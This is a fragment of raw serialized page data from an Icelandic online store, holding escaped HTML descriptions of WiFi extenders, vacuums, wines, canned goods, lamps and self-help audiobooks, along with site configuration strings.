WiFi Range Extender gerir þér kleift að auka og bæta núverandi WiFi styrk, svo um munar. 2,5GHz og 5GHz dual-band tengingarnar ná samanlagt allt að 1200 Mbps í hraða og útrýma í raun \"dauðum\" WiFi svæðum.\u003C\u002Fp\u003E\u003Cstyle\u003E\u002F*! elementor - v3.21.0 - 30-04-2024 *\u002F.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=\".svg\"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}\u003C\u002Fstyle\u003E\u003Cp\u003E\t\t\t\t\t\t\t\t\t\t\u003Cimg width=\"800\" height=\"800\" src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-1°.png\" alt=\"\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-1°.png 1000w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-1°-300x300.png 300w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-1°-150x150.png 150w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-1°-768x768.png 768w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-1°-400x400.png 400w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-1°-800x800.png 800w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-1°-100x100.png 100w\" sizes=\"(max-width: 800px) 100vw, 800px\" \u002F\u003E\u003Cbr \u002F\u003E\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cimg width=\"800\" height=\"800\" src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-2.png\" alt=\"\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-2.png 1000w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-2-300x300.png 300w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-2-150x150.png 150w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-2-768x768.png 768w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-2-400x400.png 400w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-2-800x800.png 800w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F02\u002FExtender-2-100x100.png 100w\" sizes=\"(max-width: 800px) 100vw, 800px\" \u002F\u003E\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\u002Fp\u003E\u003Ch2\u003EAuðveld upsetning með símanum þínum.\u003C\u002Fh2\u003E\u003Cp\u003EMi WiFi Range Extender AC1200 virkar með hvaða netbeini sem er. Þú getur notað Mi Home App til að setja upp og stjórna Mi WiFi Extender á auðveldan máta.\u003C\u002Fp\u003E\u003Ch2\u003EMi WiFi Range Extender AC1200\u003C\u002Fh2\u003E\u003Cp\u003EFullkomin viðbót fyrir fullkomið heimanet.\u003C\u002Fp\u003E","\u003Cstyle\u003E\u002F*! elementor - v3.21.0 - 30-04-2024 *\u002F.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]\u003Ea{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-head",{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fm\u002Fi\u002Fmi_wifi_range_extender_ac1200_endurvarpi_sv-mibu-106286_0e7b9ded-43b6-46f0-b488-324457e8dadb.png","z_eBBQAzd5d_gmI92KKbL7r5B6h1ioSaeA",Array(1),"\u003Cul\u003E\u003Cli\u003EKastar áfram neti þar sem það næst ekki\u003C\u002Fli\u003E\u003Cli\u003EWi-Fi 5 Dual-band\u003C\u002Fli\u003E\u003Cli\u003EAllt að 1.200Mbps\u003C\u002Fli\u003E\u003Cli\u003EWPS takki\u003C\u002Fli\u003E\u003Cli\u003E10\u002F100 LAN tengi\u003C\u002Fli\u003E\u003C\u002Ful\u003E","SV-MIBU-106286",Array(1),Array(1),1768360594,Array(1),Array(2),"Verslun \u003E Gtech@is",1730776416,{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fp\u002Fr\u002Fpro_2___pro_2_k9_sveigjanlegur_barki_sv-gtec-24063_img67aac60dabd193.71681969.jpg","_QcGBoCIiIh4h4d_d3eIB4h5YIc5dwg",Array(3),{},"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003EÞú festir þennan sveigjanlega barka á Pro 2 eða Pro K9 ryksuguna eða rörið til að ná í öll erfið horn. Nú getur rykið hvergi falið sig.\u003C\u002Fp\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003Cdiv\u003E\u003Cdiv data-role=\"priceBox\" data-product-id=\"975\" data-price-box=\"product-id-975\"\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E","SV-GTEC-24063",Array(1),Array(1),Array(1),Array(5),"Verslun \u003E Ryksugur og skúringavélar \u003E Skúringarvélar og moppur",1734580106,{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fd\u002Fr\u002Fdreame_h14_dual_sk__ringarv__l_og_handryksuga_sv-mibu-122240_dreame-h14-dual-prod-img-01.png","1feBBQATZ_lxX00lGB9w6wHJBUuaWJZnFw",Array(2),"\u003Cul\u003E\u003Cli\u003E5-í-1 ryksugu- og\u002Feða skúringarvél\u003Cul\u003E\u003Cli\u003E4 mismunandi ryksuguhausar fyrir alhliða ryksugun\u003C\u002Fli\u003E\u003Cli\u003ESkúringarvél sem ryksugar samtímis\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003Cli\u003E18.000Pa sogkraftur\u003C\u002Fli\u003E\u003Cli\u003ELED ljós lýsir upp ryk sem erfitt er að sjá\u003C\u002Fli\u003E\u003Cli\u003EHandfang fellur alveg niður við gólf til að komast undir húsgögn og ná á erfiðari staði\u003Cul\u003E\u003Cli\u003E9.8cm hæð á burstanum\u003C\u002Fli\u003E\u003Cli\u003E14cm hæð á allri vélinni\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003Cli\u003EHleðslustöð þurrkar og þrífur bursta með 60° heitu vatni\u003C\u002Fli\u003E\u003Cli\u003EGreinir ryk og drullu í kringum sig og aðlagar vatnsmagn og sogkraft eftir því\u003C\u002Fli\u003E\u003Cli\u003ESkammtar hreinsiefni í vatnið sem er notað í skúringu\u003Cul\u003E\u003Cli\u003EHægt að hafa magnið breytilegt á sjálfvirkri stillingu eða stilla það sérstaklega\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003Cli\u003E880ml hreinn vatnstankur, 650ml óhreinn vatnstankur\u003C\u002Fli\u003E\u003Cli\u003ESkúringarvél dugar í allt að 40 mínútur og nær að þrífa allt að 300fm á hverri hleðslu\u003C\u002Fli\u003E\u003Cli\u003EHandryksuga dugar í allt að 75 mínútur á hleðslu\u003C\u002Fli\u003E\u003Cli\u003EGlideWheel auðveldar að færa vélina bæði fram og aftur\u003C\u002Fli\u003E\u003Cli\u003EHvað er í kassanum:\u003Cul\u003E\u003Cli\u003ESkúringarvél\u003C\u002Fli\u003E\u003Cli\u003EHandryksuga\u003C\u002Fli\u003E\u003Cli\u003EGólfstandur fyrir vél og aukahluti\u003C\u002Fli\u003E\u003Cli\u003EÁklæðabursti\u003C\u002Fli\u003E\u003Cli\u003E2-í-1 sprungustútur\u003C\u002Fli\u003E\u003Cli\u003EHreinsiefni\u003C\u002Fli\u003E\u003Cli\u003EHreinsibursti\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E","SV-MIBU-122240",Array(1),Array(1),1768360613,Array(1),Array(2),"Verslun \u003E Kampavín",1760955412,"\u003Cp\u003E\u003Cmeta charset=\"utf-8\"\u003E\u003Cspan data-path-to-node=\"2,3,1,0,0\"\u003EÞetta 100% Chardonnay vín (Blanc de Blancs) segir sögu tveggja þorpa.\u003Ci\u003EVindey\u003C\u002Fi\u003E, og\u003Cspan\u003E\u003C\u002Fspan\u003E\u003Ci\u003EMontgueux. \u003C\u002Fi\u003EStundum er talað um\u003Ci\u003E \u003C\u002Fi\u003EMontgueux sem „Montrachet Champagne“ vegna þess að",{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fm\u002Fi\u002Fmichel_gonet_vindey_-_montgueux_blanc_de_blancs_sv-sante-mgon03-62748379971953_img696707380c7ef9.87688830.jpg","dvgRFAL3iIeYaHdnl4gHh4CO-A",Array(3),"SV-sante-MGON03-62748379971953",Array(1),Array(1),Array(1),Array(10),"Verslun \u003E Rauðvín",1762829857,"\u003Cp\u003EHér er um að ræða heimaekru Verdet sem hefur verið lífrænt ræktuð síðan 1971 þannig að vínviðurinn hefur náð að róta sig djúpt í jarðveginum eins og segja má að vínið hafi gert í þjóðarsál íslendinga. Að þessu sinn notar Verdet heilknippi 100% (whole b",{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002F2\u002F0\u002F2023_aurelien_verdet_bourgogne_hautes_cotes_de_nuits_le_prieure_sv-sante-av49-40391357628481_img6967063c8b2e39.80851264.jpg","NQgSDQD4N4h3p1d4h3eYdweFfGCo",Array(3),"SV-sante-AV49-40391357628481",Array(1),Array(1),Array(1),Array(2),{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fl\u002Fa\u002Fla_br__jula_smokkfiskur____bleks__su_-_n__81_sv-sante-lab06-40792174821441_img69670706385330.25381950.jpg","OQgKDQCYp1iX-HdIm5fHZmR0UFYI",Array(3),"SV-sante-LAB06-40792174821441",Array(1),Array(1),Array(1),Array(2),{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fl\u002Fa\u002Fla_br__jula_smokkfiskur______l__fuol__u_-_n__80_sv-sante-lab05-40792174854209_img69670705d66554.02965098.jpg","OQgKDQCYp1mX-HdIm4jHVkKSICUJ",Array(3),"SV-sante-LAB05-40792174854209",Array(1),Array(1),Array(1),Array(8),"Verslun \u003E Hangandi ljós \u003E Fyrri vara \u003E Hangandi ljós Tortola","Verslun \u003E Hangandi ljós \u003E Fyrri vara \u003E Hangandi ljós Tortola \u003E Næsta vara","Verslun \u003E Hangandi ljós \u003E Fyrri vara \u003E Hangandi ljós Tortola \u003E Næsta vara \u003E Gunnar hangandi orange",1744349339,{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fa\u002Fu\u002Faurum_hangandi_sv-pfaf-9-re01-3080_0023585_aurum-hangandi.jpeg","PQgGBQD4F3uFSrhnl3hXiAeAfRDY",Array(2),"\u003Cdiv\u003EAurum hangandi ljós svart\u002Fgyllt E27 Max 15w H: 120cm U: 12cm\u003C\u002Fdiv\u003E","SV-PFAF-9-RE01-3080",Array(7),Array(1),Array(1),Array(1),Array(4),"\u003Cp\u003EÞessi stílhreini og öflugi WiFi Extender er fullkomin viðbót á þau heimili þar sem allir á heimilinu vilja aðgang að sterku og góðu netsamband. Hentar einstaklega vel fyrir þá sem eru búin að snjallvæða heimilið og eru með mörg snjalltæki í öllum herbergjum heimilisins.\u003C\u002Fp\u003E\u003Cp\u003EMi WiFi Range Extender Pro er einfaldlega stungið beint í innstugu og fær þaðan rafmagn til þess að endurkasta WiFi sambandinu.\u003C\u002Fp\u003E\u003Cp\u003ETækið getur áframlengt WiFi sambandið og segir þér í appinu hvort tækið sé of nálægt router-inum eða of langt frá.Einnig getur tækið búið til \"nýtt\" net sem getur hentað vel sem til dæmis gestanet.\u003C\u002Fp\u003E\u003Cp\u003ETæknilegar upplýsingar:\u003C\u002Fp\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cstrong\u003EGeneral\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cstrong\u003EModel\u003C\u002Fstrong\u003E\u003C\u002Ftd\u003E\u003Ctd\u003ER03\u003C\u002Ftd\u003E\u003C\u002Ftr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cstrong\u003EColor\u003C\u002Fstrong\u003E\u003C\u002Ftd\u003E\u003Ctd\u003EBlack\u003C\u002Ftd\u003E\u003C\u002Ftr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cstrong\u003EProcessor\u003C\u002Fstrong\u003E\u003C\u002Ftd\u003E\u003Ctd\u003EMT7628K 580 MHz\u003C\u002Ftd\u003E\u003C\u002Ftr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cstrong\u003EROM\u003C\u002Fstrong\u003E\u003C\u002Ftd\u003E\u003Ctd\u003E2MB\u003C\u002Ftd\u003E\u003C\u002Ftr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cstrong\u003ERAM\u003C\u002Fstrong\u003E\u003C\u002Ftd\u003E\u003Ctd\u003E8MB\u003C\u002Ftd\u003E\u003C\u002Ftr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cstrong\u003EWireless standards\u003C\u002Fstrong\u003E\u003C\u002Ftd\u003E\u003Ctd\u003EIEEE 802.11b\u002Fg\u002Fn\u003C\u002Ftd\u003E\u003C\u002Ftr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cstrong\u003ESignal rate\u003C\u002Fstrong\u003E\u003C\u002Ftd\u003E\u003Ctd\u003E2.4 GHz, up to 300 Mbps\u003C\u002Ftd\u003E\u003C\u002Ftr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cstrong\u003EAntennas\u003C\u002Fstrong\u003E\u003C\u002Ftd\u003E\u003Ctd\u003E2 external antennas\u003C\u002Ftd\u003E\u003C\u002Ftr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cstrong\u003EWireless security\u003C\u002Fstrong\u003E\u003C\u002Ftd\u003E\u003Ctd\u003EWPA-PSK\u002F WPA2-PSK encryption\u003C\u002Ftd\u003E\u003C\u002Ftr\u003E\u003C\u002Ftbody\u003E\u003C\u002Ftable\u003E\u003C\u002Ftd\u003E\u003C\u002Ftr\u003E\u003C\u002Ftbody\u003E\u003C\u002Ftable\u003E","\u003Cp\u003EÞessi stílhreini og öflugi WiFi Extender er fullkomin viðbót á þau heimili þar sem allir á heimilinu vilja aðgang að sterku og góðu netsamband. Hentar einstaklega vel fyrir þá sem eru búin að snjallvæða heimilið og eru með mörg snjalltæki í öllum herbe",{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fm\u002Fi\u002Fmi_wifi_range_extender_pro_endurvarpi_sv-mibu-105865_4e148a46-7b98-477b-b661-b0adeefe793b.png","EAiCBQAmkJ-uSJPcNoiIiIiIB0iCfIOZlw",Array(1),"\u003Cul\u003E\u003Cli\u003EKastar áfram neti þar sem það næst ekki\u003C\u002Fli\u003E\u003Cli\u003EWi-Fi 5 2.4GHz\u003C\u002Fli\u003E\u003Cli\u003EAllt að 300Mbps\u003C\u002Fli\u003E\u003C\u002Ful\u003E","SV-MIBU-105865",Array(1),Array(1),1768360592,Array(1),Array(4),"\u003Cdiv\u003EHöfundur: Elísabet Reynisdóttir\u003C\u002Fdiv\u003E\u003Cdiv\u003E\u003Cp\u003EÞú ræður er glæný bók frá næringarfræðingnum\u003Cstrong\u003E Betu Reynis\u003C\u002Fstrong\u003E. Hér eru kynntar til leiks ótrúlega einfaldar en árangursríkar aðferðir sem stilla af blóðsykurinn en blóðsykur í jafnvægi skilar þér meiri orku, minni sykurlöngun, endurnærandi svefni og líflegri hormónum svo aðeins fátt eitt sé talið. Í bókinni finnur þú ítarlegt 4 vikna matarprógramm, sem inniheldur girnilegar uppskriftir úr fersku og hollu íslensku hráefni, einnig fræðslu og hvatningu sem leggur grunn að bættri heilsu og betri líðan, bæði andlega og líkamlega. Einstök bók um heildræna heilsu.\u003C\u002Fp\u003E\u003C\u002Fdiv\u003E","\u003Cdiv\u003EHöfundur: Elísabet Reynisdóttir\u003C\u002Fdiv\u003E\u003Cdiv\u003E\u003Cp\u003EÞú ræður er glæný bók frá næringarfræðingnum\u003Cstrong\u003E Betu Reynis\u003C\u002Fstrong\u003E. Hér eru kynntar til leiks ótrúlega einfaldar en árangursríkar aðferðir sem stilla af blóðsykurinn en blóðsykur í jafnvægi skilar þ",{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002F_\u002F_\u002F_____r____ur_-_n____u_stj__rn_me___4_vikna_matarpr__grammi_sv-forl-253258_betareynis.jpg","aGsGHQb7N3eGyTZ5h4eJmPp4DIyn",Array(3),"SV-FORL-253258",Array(3),Array(1),Array(1),Array(1),Array(7),"Verslun \u003E Hljóðbækur og tónlist \u003E Hljóðbækur fyrir appið","Annað",32,"Verslun \u003E Hljóðbækur og tónlist","Hljóðbækur og tónlist",1608863197,"\u003Cdiv\u003EHöfundur: Sóley Dröfn Davíðsdóttir\u003C\u002Fdiv\u003E\u003Cdiv\u003E\u003Cp\u003EErtu í stöðugri baráttu við aukakílóin? Sveiflastu milli þess að halda í við þig og missa tökin á mataræðinu? Fyllistu vonleysi þegar þú ferð aftur í sama farið?\u003C\u002Fp\u003E\u003Cp\u003EFjölmargir eru í þessum sporum þrátt fyrir dugnað og löngun til að grennast. Í samfélaginu er hvatt til síaukinnar neyslu sem kemur sér illa því ásóknin í orkuríka fæðu er okkur eðlislæg. Þessi þörf magnast þegar við neitum okkur um mat í þeim tilgangi að grennast.\u003C\u002Fp\u003E\u003Cp\u003EMeð hugrænni atferlismeðferð má rjúfa vítahring megrunar og stjórnleysis með því að tileinka sér hugarfar og venjur sem markast af skilningi á þörfum líkamans. Það stuðlar að betri þyngdarstjórn, meiri vellíðan og sátt við eigin líkama. Hugarfarið er gleymda vopnið í baráttunni en jafnframt það öflugasta.\u003C\u002Fp\u003E\u003Cp\u003ESóley Dröfn Davíðsdóttir er forstöðusálfræðingur Kvíðameðferðarstöðvarinnar. Hún hefur lokið sérnámi í hugrænni atferlismeðferð og er með sérfræðingsviðurkenningu í klínískri sálfræði. Hún hefur áður sent frá sér bækurnar \u003Cem\u003ENáðu tökum á kvíða, fælni og áhyggjum\u003C\u002Fem\u003E,\u003Cem\u003E Náðu tökum á félagskvíða\u003C\u002Fem\u003E og \u003Cem\u003ENáðu tökum á þunglyndi\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EATH.\u003C\u002Fstrong\u003E Hljóðbókin er afhent rafrænt og hægt er að hlusta á hana beint í gegnum app Forlagsins eða \u003Ca\u003Evafra\u003C\u002Fa\u003E. \u003Ca\u003EHér má lesa meira um hljóðbækur fyrir appið.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cp\u003EHljóðbókin er 3 klukkustundir og 51 mínúta að lengd. \u003Cspan data-sheets-value='{\"1\":2,\"2\":\"Ebba Guðný Guðmundsdóttir\"}' data-sheets-userformat='{\"2\":8705,\"3\":{\"1\":0},\"12\":0,\"16\":10}'\u003EEbba Guðný Guðmundsdóttir\u003C\u002Fspan\u003E les.\u003C\u002Fp\u003E\u003C\u002Fdiv\u003E","\u003Cdiv\u003EHöfundur: Sóley Dröfn Davíðsdóttir\u003C\u002Fdiv\u003E\u003Cdiv\u003E\u003Cp\u003EErtu í stöðugri baráttu við aukakílóin? Sveiflastu milli þess að halda í við þig og missa tökin á mataræðinu? Fyllistu vonleysi þegar þú ferð aftur í sama farið?\u003C\u002Fp\u003E\u003Cp\u003EFjölmargir eru í þessum sporum þrá",{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fn\u002F_\u002Fn____u_t__kum______yngdinni_sv-forl-184862_nadu_tokum_a_thyngdinni_72.jpg","LysGNQQ1aJB8eFjHhpZ4pvl-m7_I",1768377371,Array(3),"SV-FORL-184862",Array(6),Array(1),Array(1),24,"en","airram-3-dual-edge-clean-ra-laus-pvottavel","na-u-tokum-a-kvi-a-faelni-og-ahyggjum","dreame-x40-ultra-ryksuguvelmenni-me-sjalftaemingarsto","prolite-aukahluta-sett","gjafakort-fyrir-domu-valentinusar-luxusnuddi","narwal-freo-x-plus-ryksuguvelmenni","gjafakort-fyrir-luxusnuddi","andalifur-bloc-de-foie-gras-de-canard","dreame-l40-ultra-ae-ryksuguvelmenni-med-sjalftaemingarstod","dreame-x50-ultra-ryksuguvelmenni-med-taemingarstod","gjafakort-fyrir-herra-valentinusar-luxusnuddi","gunnar-hangandi-orange","aqara-h2-snjallinnstunga","mi-wifi-range-extender-ac1200-endurvarpi","pro-2-pro-2-k9-sveigjanlegur-barki","dreame-h14-dual-skuringarvel-og-handryksuga","michel-gonet-vindey-montgueux-blanc-de-blancs","2023-aurelien-verdet-bourgogne-hautes-cotes-de-nuits-le-prieure","la-brujula-smokkfiskur-i-bleksosu-n-81","la-brujula-smokkfiskur-i-olifuoliu-n-80","aurum-hangandi","mi-wifi-range-extender-pro-endurvarpi","u-rae-ur-na-u-stjorn-me-4-vikna-matarprogrammi-494426","naou-tokum-a-byngdinni-388123","\u002Fna-u-forskoti-3-4-ara","normal",1000001000000,2000000,"PRODUCT_CATEGORY","Disabled (Algolia will be used)","staging-products","https:\u002F\u002Fimages.aha.is","users","https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F","1597","1596","1841","1598","Deals","English","Iceland","https:\u002F\u002Ftracker.aha.is","Webservice","Only show price if user logged in","Only show price if user has one of below tag","Please login to see price","Error","Warning","anonymous apple","allSellers","https:\u002F\u002Ffiles.aha.is"));</script><script src="/_nuxt/5fdabaa.js" defer async></script><script src="/_nuxt/a99f465.js" defer async></script>
  </body>
</html>
